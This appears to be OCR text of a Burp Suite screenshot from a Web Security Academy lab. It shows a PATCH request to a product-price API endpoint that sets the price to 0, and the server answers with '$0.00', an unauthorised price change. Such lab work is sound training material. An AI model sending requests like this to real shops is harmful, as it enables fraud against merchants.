 Send Cancel < > Target: https://0a56000c03027e0683aec5e7006b00a
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a56000c03027e0683aec5e7006b00a0.web-security-academy.net
3 Cookie: session=aV8EQ7jWvspvSnoKBi85TLz5mLNcyEkd
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a56000c03027e0683aec5e7006b00a0.web-security-academy.net/prod
uct?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 17
18
19 {
20 "price":0
21 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Done